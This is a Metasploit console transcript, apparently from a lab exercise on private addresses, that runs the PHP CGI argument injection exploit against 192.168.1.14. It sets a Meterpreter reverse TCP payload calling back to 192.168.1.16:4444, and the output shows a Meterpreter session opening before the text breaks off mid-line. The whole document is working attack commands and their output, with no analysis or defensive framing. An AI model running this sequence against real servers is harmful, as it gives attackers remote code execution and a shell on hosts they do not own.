 msf6 > use multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options

Module options (exploit/multi/http/php_cgi_arg_injection):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:hos
                                           t:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://
                                           docs.metasploit.com/docs/using-m
                                           etasploit/basics/using-metasploi
                                           t.html
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing c
                                           onnections
   TARGETURI                     no        The URI to request (must be a CG
                                           I-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and pad
                                           ding (0 for minimum)
   VHOST                         no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.16     yes       The listen address (an interface may b
                                     e specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.1.14
rhosts => 192.168.1.14
msf6 exploit(multi/http/php_cgi_arg_injection) > run

[*] Started reverse TCP handler on 192.168.1.16:4444
[*] Sending stage (39927 bytes) to 192.168.1.14
[*] Meterpreter session 1 opened (192.168.1.16:4444 -> 192.168.1.14:39972) at